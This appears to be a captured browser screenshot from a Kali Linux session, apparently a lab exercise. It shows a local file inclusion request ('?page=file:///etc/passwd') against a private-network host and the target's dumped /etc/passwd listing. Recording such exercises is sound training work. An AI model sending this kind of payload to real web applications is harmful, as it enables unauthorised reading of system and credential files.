 view-source:http://172.31.54.231/?page=file:///etc/passwd
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
1 root:x:0:0:root:/root:/bin/bash
2 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
3 bin:x:2:2:bin:/bin:/usr/sbin/nologin
4 sys:x:3:3:sys:/dev:/usr/sbin/nologin
5 sync:x:4:65534:sync:/bin:/bin/sync
6 games:x:5:60:games:/usr/games:/usr/sbin/nologin
7 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
8 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
9 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
10 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
11 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
12 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
13 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
14 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
15 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
16 irc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin
17 gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
18 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
19 _apt:x:100:65534::/nonexistent:/usr/sbin/nologin
20 messagebus:x:101:101::/nonexistent:/usr/sbin/nologin
21